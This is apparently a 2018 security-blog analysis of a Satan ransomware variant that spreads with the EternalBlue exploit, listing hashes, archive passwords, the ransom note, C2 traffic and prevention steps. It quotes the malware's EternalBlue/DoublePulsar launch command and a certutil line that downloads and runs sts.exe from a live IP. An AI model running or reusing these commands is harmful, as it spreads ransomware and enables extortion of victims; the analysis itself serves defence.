# Satan ransomware adds EternalBlue exploit

bartblaze.blogspot.com/2018/04/satan-ransomware-adds-eternalblue.html

Today, MalwareHunterTeam reached out to me about a possible new variant of Satan ransomware.

Satan ransomware itself has been around since January 2017 as reported by Bleeping Computer.

In this blog post we'll analyse a new version of the infamous Satan ransomware, which since **November 2017** has been using the **EternalBlue** exploit to spread via the network, and consequently encrypt files.

### Analysis

First up is a file inconspicuously named "sts.exe", which may refer to "**Sat**an **s**preader".

- **MD5**: 12bc52fd9da66db3e63bfb196ceb9be6
- **SHA1**: 4508e3442673c149b31e3fffc29cc95f834975bc
- **SHA256**: b686cba1894f8ab5cec0ce5db195022def00204f6cd143a325608ec93e8b74ee
- **Compilation timestamp**: 2018-04-14 06:33:08
- **VirusTotal report**: b686cba1894f8ab5cec0ce5db195022def00204f6cd143a325608ec93e8b74ee

The file is packed with PECompact 2, and is therefore only 30KB in filesize.

Notably, Satan has used different packers in multiple campaigns, for example, it has also used UPX and WinUpack. This is possibly due to a packer option in the Satan RaaS builder. Fun fact: Iron ransomware, which may be a spin-off from Satan, has used VMProtect.

"sts.exe" acts as a simple downloader, and will download two new files, both SFX archives, and extract them with a given password:

Figure 1 - download and extract two new files

Both files will be downloaded from 198.55.107[.]149, and use a custom User-Agent "**RookIE/1.0**", which seems a rather unique User-Agent.

- ms.exe has password: **iamsatancryptor**
- client.exe has password: **abcdefghijklmn**It appears the Satan ransomware developers showcase some sense of humor by using the password "iamsatancryptor".

Once the user has executed "sts.exe", they will get the following UAC prompt, if enabled:

Figure 2 - UAC prompt

Client.exe (94868520b220d57ec9df605839128c9b) is, as mentioned earlier, an SFX archive and will hold the actual Satan ransomware, named "Cryptor.exe". Figure 2 shows the command line options.

Curiously, and thanks to the **s2** option, the start dialog will be hidden, but the extraction progress is displayed - this means we **need to click through to install the ransomware**. Even more curious: the setup is in Chinese.

Figure 3 - End of setup screen

ms.exe (770ddc649b8784989eed4cee10e8aa04) on the other hand will drop and load the **EternalBlue** exploit, and starts scanning for vulnerable hosts. Required files will be dropped in the **C:\ProgramData** folder, as seen in Figure 3. Note it uses a publicly available implementation of the exploit - it does not appear to use its own.

The infection of other machines on the network will be achieved with the following command:> *cmd /c cd /D C:\Users\Alluse~1\&blue.exe --TargetIp & star.exe --OutConfig a --TargetPort 445 --Protocol SMB --Architecture x64 --Function RunDLL --DllPayload down64.dll --TargetIp*

We can then see an attempt to spread the ransomware to other machine in the same network:

| Name | Local address | Loc... | Remote address | Remote port | Proto... | State |
|---|---|---|---|---|---|---|
| sts.exe (3464) | Home-PC | 55923 | 192.168.24.211 | 445 | TCP | SYN sent |
| sts.exe (3464) | Home-PC | 55924 | 192.168.24.212 | 445 | TCP | SYN sent |
| sts.exe (3464) | Home-PC | 55925 | 192.168.24.213 | 445 | TCP | SYN sent |
| sts.exe (3464) | Home-PC | 55926 | 192.168.24.214 | 445 | TCP | SYN sent |
| sts.exe (3464) | Home-PC | 55927 | 192.168.24.215 | 445 | TCP | SYN sent |
| sts.exe (3464) | Home-PC | 55928 | 192.168.24.216 | 445 | TCP | SYN sent |
| sts.exe (3464) | Home-PC | 55929 | 192.168.24.217 | 445 | TCP | SYN sent |
| sts.exe (3464) | Home-PC | 55930 | 192.168.24.218 | 445 | TCP | SYN sent |
| sts.exe (3464) | Home-PC | 55931 | 192.168.24.219 | 445 | TCP | SYN sent |
| sts.exe (3464) | Home-PC | 55932 | 192.168.24.220 | 445 | TCP | SYN sent |
| sts.exe (3464) | Home-PC | 55933 | 192.168.24.221 | 445 | TCP | SYN sent |

Figure 4 - Spreading attempt over SMB, port 445

down64.dll (17f8d5aff617bb729fcc79be322fcb67) will be loaded in memory using **DoublePulsar**, and executes the following command:

> *cmd.exe /c certutil.exe -urlcache -split -f http://198.55.107.149/cab/sts.exe c:/sts.exe&c:\sts.exe*

This will be used for planting sts.exe on other machines in the network, and will consequently be executed.

Satan ransomware itself, which is contained in Client.exe, will be dropped to **C:\Cryptor.exe**.

This payload is also packed with PECompact 2. As usual, any database-related services and processes will be stopped and killed, which it does to also encrypt those files possibly in use by another process.

```
.rdata:0047138C aSqlservrExe    db 'sqlservr.exe',0       ; DATA XREF: Stop_DB_Serv+365↑o
.rdata:00471399                 align 4
.rdata:0047139C aMysqldExe      db 'mysqld.exe',0         ; DATA XREF: Stop_DB_Serv+36C↑o
.rdata:004713A7                 align 4
.rdata:004713A8 aNmesrvcExe     db 'nmesrvc.exe',0        ; DATA XREF: Stop_DB_Serv+373↑o
.rdata:004713B4 aSqlagentExe    db 'sqlagent.exe',0       ; DATA XREF: Stop_DB_Serv+37A↑o
.rdata:004713C1                 align 4
.rdata:004713C4 aFdhostExe      db 'fdhost.exe',0         ; DATA XREF: Stop_DB_Serv+381↑o
.rdata:004713CF                 align 10h
.rdata:004713D0 aFdlauncherExe  db 'fdlauncher.exe',0     ; DATA XREF: Stop_DB_Serv+388↑o
.rdata:004713DF                 align 10h
.rdata:004713E0 aReportingservi db 'reportingservicesservice.exe',0
.rdata:004713E0                                           ; DATA XREF: Stop_DB_Serv+38F↑o
.rdata:004713FD                 align 10h
.rdata:00471400 aOmtsrecoExe    db 'omtsreco.exe',0       ; DATA XREF: Stop_DB_Serv+396↑o
.rdata:0047140D                 align 10h
.rdata:00471410 aTnslsnrExe     db 'tnslsnr.exe',0        ; DATA XREF: Stop_DB_Serv+39D↑o
.rdata:0047141C aOracleExe      db 'oracle.exe',0         ; DATA XREF: Stop_DB_Serv+3A4↑o
.rdata:00471427                 align 4
.rdata:00471428 aEmagentExe     db 'emagent.exe',0        ; DATA XREF: Stop_DB_Serv+3AB↑o
.rdata:00471434 aPerlExe        db 'perl.exe',0           ; DATA XREF: Stop_DB_Serv+3B2↑o
.rdata:0047143D                 align 10h
.rdata:00471440 aSqlwriterExe   db 'sqlwriter.exe',0      ; DATA XREF: Stop_DB_Serv+3B9↑o
.rdata:0047144E                 align 10h
.rdata:00471450 aMysqldNtExe    db 'mysqld-nt.exe',0      ; DATA XREF: Stop_DB_Serv+3C0↑o
.rdata:0047145E                 align 10h
```

Figure 5 - Database-related processes

What's new in this version of Satan, is that the exclusion list has changed slightly - it will not encrypt files with the following words in its path:> *windows, python2, python3, microsoft games, boot, i386, ST_V22, intel, dvd maker, recycle, libs, all users, 360rec, 360sec, 360sand, favorites, common files, internet explorer, msbuild, public, 360downloads, windows defen, windows mail, windows media pl, windows nt, windows photo viewer, windows sidebar, default user*

This exclusion list is reminiscent of Iron ransomware. (or vice-versa)

Satan will, after encryption, automatically open the following ransomware note: **C:\_How_to_decrypt_files.txt**:

```
Hi i'm Satan Cryptor

Some files have been encrypted
Please send 0.3 bitcoins to my wallet address
If you paid, send the machine code to my email
I will give you key
If there is no payment within three days,
we will no longer support decryption
We support decrypting the test file.
send three small than 3 MB files to the email address

部分文件已经被加密
发送 0.3 个比特币到我的钱包
付款之后，把你的硬件ID发送到我的邮件
我们将回复给你解密密匙
如果在三天内没有支付
我们将不再支持解密
我们支持解密测试文件
发送三个小于 3 MB的文件到邮件

일부 파일이 암호화되었습니다
내 지갑 주소로 0.3 비트 동전을 보내주세요
이미 지불 한 경우 ,하드웨어 ID를 내 이메일로 보내주십시오
내가 너에게 비밀 번호를 줄 것이다
3 일 이내에 지불이 완료되지 않으면
더 이상 암호 해독을 지원하지 않습니다
테스트 파일의 암호 해독을 지원합니다
이메일 주소에 3MB 미만의 파일 세 개를 보냅니다



BTC Wallet :14hCK6iRXwRkmBFRKG8kiSpCSpKmqtH2qo
Email:satan_pro@mail.ru
Your HardWareID: XXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXX
```

Figure 6 - Ransom note

The note is, as usual, in English, Chinese and Korean, and demands the user to pay 0.3 BTC. Satan will prepend filenames with its email address, **satan_pro@mail.ru**, and append extensions with **.satan**. For example: **[satan_pro@mail.ru]Desert.jpg.satan**

BTC Wallet: **14hCK6iRXwRkmBFRKG8kiSpCSpKmqtH2qo**
Email: **satan_pro@mail.ru**
Note: **_How_to_decrypt_files.txt**

It appears one person has already paid 0.2 BTC: https://blockchain.info/address/14hCK6iRXwRkmBFRKG8kiSpCSpKmqtH2qo

Satan will create a unique mutex, **SATANAPP**, so the ransomware won't run twice. It will also generate a unique hardware ID and sends this to the C2 server:

> *GET /data/token.php?status=ST&code=XXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXX*
>
> *HTTP/1.1*
>
> *Connection: Keep-Alive*
>
> *User-Agent: Winnet Client*
>
> *Host: 198.55.107.149*As mentioned in the beginning of this blog post, Satan ransomware has been using EternalBlue since at least November 2017 last year. For example, **25005f06e9b45fad836641b19b96f4b3** is another downloader which works similar to what is posted in this blog. It would fetch the following files:

- http://122.114.9.220/data/client.exe
- http://122.114.9.220/data/ms.exe
- http://122.114.9.220/data/winlog.exe

According to VirusTotal, the downloader file was uploaded:
**2017-11-20 18:35:17 UTC ( 5 months ago )**

For additional reading, read this excellent post by Tencent, who discovered a similar variant using EternalBlue earlier in April this year.

**Disinfection**

You may want to verify if any of the following files or folders exist:

- C:\sts.exe
- C:\Cryptor.exe
- C:\ProgramData\ms.exe
- C:\ProgramData\client.exe
- C:\Windows\Temp\KSession

**Prevention**

- Enable UAC
- Enable Windows Update, and install updates (especially verify if MS17-010 is installed)
- Install an antivirus, and keep it up-to-date and running
- Restrict, where possible, access to shares (ACLs)
- Create backups! (and test them)

More ransomware prevention can be found here.

**Conclusion**

Satan is not the first ransomware to use EternalBlue (for example, WannaCry), however, it does appear the developers of Satan are continuously improving and adding features to its ransomware.

Prevention is always better than disinfection/decryption.

**IOCs**